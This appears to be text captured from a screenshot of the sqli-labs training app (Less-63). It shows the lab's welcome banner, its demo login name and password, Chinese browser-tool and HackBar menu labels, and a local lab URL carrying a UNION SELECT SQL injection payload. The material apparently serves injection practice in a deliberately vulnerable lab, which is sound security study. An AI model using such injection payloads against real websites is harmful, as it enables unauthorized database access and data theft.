 Welcome Dhakkan
You have made : 5 of 130 attempts
Your Login name : Angelina
Your Password : dhakkan
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other ©微信公众号: 江南
http://192.168.1.8/sqli-labs/Less-63?id=1' union select 1,2,3--+